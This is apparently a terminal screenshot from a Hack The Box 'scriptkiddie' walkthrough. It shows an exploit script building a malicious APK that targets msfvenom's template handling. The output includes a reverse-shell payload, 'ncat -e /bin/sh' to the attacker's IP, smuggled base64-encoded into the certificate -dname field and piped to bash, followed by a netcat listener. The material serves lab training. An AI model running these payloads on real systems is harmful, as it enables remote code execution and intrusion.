 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Sun May 30
10:54
root@gibson
File Edit View Search Terminal Help
└──╼ [★]$ python3 49491.py
[+] Manufacturing evil apkfile
Payload: ncat -e /bin/sh 10.10.14.2 9001
-dname: CN='|echo bmNhdCAtZSAvYmluL3NoIDEwLjEwLjE0LjIgOTAwMQ== | base64 -d | bash #
adding: empty (stored 0%)
jar signed.
Warning:
The signer's certificate is self-signed.
The SHA1 algorithm specified for the -digestalg option is considered a security risk. This algorithm will be disabled in a future update
.
The SHA1withRSA algorithm specified for the -sigalg option is considered a security risk. This algorithm will be disabled in a future up
date.
POSIX file permission and/or symlink attributes detected. These attributes are ignored when signing and are not protected by the signatu
re.
[+] Done! apkfile is at /tmp/tmp0ozgidhh/evil.apk
Do: msfvenom -x /tmp/tmp0ozgidhh/evil.apk -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
└──╼ [★]$ ls -la /tmp/tmp0ozgidhh/evil.apk
-rw-r--r-- 1 ippsec ippsec 1938 May 30 10:53 /tmp/tmp0ozgidhh/evil.apk
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
└──╼ [★]$ cp /tmp/tmp0ozgidhh/evil.apk .
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
└──╼ [★]$ nc -0lvnp 9001
nc: invalid option -- '0'
Ncat: Try `--help' or man(1) ncat for more information, usage options and help. QUITTING.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/scriptkiddie]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:obsidian 1:bash- 2:nc* "parrot" 10:54 30-May-21